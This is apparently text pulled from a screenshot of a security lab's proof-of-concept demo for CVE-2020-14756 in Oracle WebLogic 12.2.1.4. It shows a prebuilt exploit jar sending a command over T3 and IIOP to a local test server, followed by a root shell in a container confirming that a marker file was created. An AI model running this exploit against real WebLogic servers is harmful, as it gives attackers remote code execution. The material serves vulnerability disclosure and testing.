 127.0.0.1:7001/console/login/LoginForm.jsp
130%
CLE WebLogic Server Administration Console 12c
@06cec2c499f7:/tmp
bash-3.2$ java -jar CVE-2020-14756.jar 127.0.0.1 7001 "touch /tmp/CVE-2020-14756"
weblogic version: 12.2.1.4
Please select [T3] or [IIOP]:
>> T3
T3 Payload send successed.
bash-3.2$ java -jar CVE-2020-14756.jar 127.0.0.1 7001 "touch /tmp/CVE-2020-14756"
weblogic version: 12.2.1.4
Please select [T3] or [IIOP]:
>> IIOP
bash-3.2$
bash-3.2$ docker exec -it 06c /bin/bash
c[root@06cec2c499f7 /]# cd /tmp/
[root@06cec2c499f7 tmp]# ls
[root@06cec2c499f7 tmp]# ls
CVE-2020-14756
[root@06cec2c499f7 tmp]# rm -rf CVE-2020-14756
[root@06cec2c499f7 tmp]# ls
[root@06cec2c499f7 tmp]# ls
[root@06cec2c499f7 tmp]# ls
CVE-2020-14756
[root@06cec2c499f7 tmp]#
安恒信息安全研究院